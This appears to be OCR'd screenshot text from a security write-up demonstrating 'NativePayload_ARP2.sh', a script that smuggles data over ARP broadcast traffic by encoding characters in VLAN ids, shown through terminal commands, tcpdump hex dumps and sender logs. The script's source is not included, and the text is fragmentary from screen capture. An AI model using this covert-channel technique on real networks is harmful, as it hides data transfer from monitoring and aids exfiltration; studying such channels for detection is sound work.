 in the next "Picture 10" you can see Result for this Method:
File Machine View Input Devices Help
Applications Places Terminal Tue 16:03 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig | grep 56.
inet 192.168.56.101 netmask 255.255.255.0 broadcast 192.168.56.255
root@kali:~# chmod +x NativePayload_ARP2.sh
root@kali:~# ./NativePayload_ARP2.sh -listen 72
NativePayload_ARP2.sh , Published by Damon Mohammadbagher 2018
Injecting/Downloading/Uploading DATA via ARP (Broadcast Traffic)
help syntax: ./NativePayload_ARP2.sh help
[13/11/2018-15:59:30] Network "Broadcast" Scanning Mode Started by tcpdump tool
[13/11/2018-15:59:30] listen Mode started....
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 byt
es
72 packets captured
72 packets received by filter
0 packets dropped by kernel
Your Data via ARP (BroadCast) Traffic is:
ESending DATA via ARERP Broadcast & VI
[13/11/2018-16:01:29] Network "Broadcast" Scanning Mode Started by tcpdump tool
[13/11/2018-16:01:29] listen Mode started....
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 byt
es
root@kali: ~
File Edit View Search Terminal Help
0x0000: ffff ffff ffff 0a00 2700 0000 8100 0056 ........'......V
0x0000: ffff ffff ffff 0a00 2700 0000 8100 0049 ........'......I
0x0000: ffff ffff ffff 0a00 2700 0000 8100 0049 ........'......I
0x0000: ffff ffff ffff 0a00 2700 0000 8100 0044 ........'......D
0x0000: ffff ffff ffff 0a00 2700 0000 8100 0044 ........'......D
0x0000: ffff ffff ffff 0a00 2700 0000 8100 000a ........'.......
0x0000: ffff ffff ffff 0a00 2700 0000 8100 000a ........'.......
0x0000: ffff ffff ffff 0a00 2700 0000 8100 00ff ........'.......
File Machine View Input Devices Help
Applications Places Terminal Tue 12:33 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# chmod +x NativePayload_ARP2.sh
root@kali:~# ./NativePayload_ARP2.sh -listen 72
NativePayload_ARP2.sh , Published by Damon Mohammadbagher 2018
Injecting/Downloading/Uploading DATA via ARP (Broadcast Traffic)
help syntax: ./NativePayload_ARP2.sh help
[13/11/2018-12:29:31] Network "Broadcast" Scanning Mode Started by tcpdump tool
[13/11/2018-12:29:31] listen Mode started....
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 byt
es
72 packets captured
72 packets received by filter
0 packets dropped by kernel
Your Data via ARP (BroadCast) Traffic is:
ESending DATA via ARERP Broadcast & VI
[13/11/2018-12:31:29] Network "Broadcast" Scanning Mode Started by tcpdump tool
[13/11/2018-12:31:29] listen Mode started....
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 byt
es
File Edit View Search Terminal Help
[28]13/11/2018-16:01:13::SendingBroadcast:vid[115]:text[s]:byte[73]:Delay<4
[29]13/11/2018-16:01:15::SendingBroadcast:vid[116]:text[t]:byte[74]:Delay<4
[30]13/11/2018-16:01:18::SendingBroadcast:vid[32]:text[ ]:byte[20]:Delay<4
[31]13/11/2018-16:01:20::SendingBroadcast:vid[38]:text[&]:byte[26]:Delay<4
[32]13/11/2018-16:01:23::SendingBroadcast:vid[32]:text[ ]:byte[20]:Delay<4
[33]13/11/2018-16:01:26::SendingBroadcast:vid[86]:text[V]:byte[56]:Delay<4
[34]13/11/2018-16:01:28::SendingBroadcast:vid[73]:text[I]:byte[49]:Delay<4
[35]13/11/2018-16:01:31::SendingBroadcast:vid[68]:text[D]:byte[44]:Delay<4
[36]13/11/2018-16:01:34::SendingBroadcast:vid[10]:text[]:byte[a]:Delay<4
[37]13/11/2018-16:01:36::SendingBroadcast:vid[255]:text[;D]:byte[ff]:Delay<6
Arp#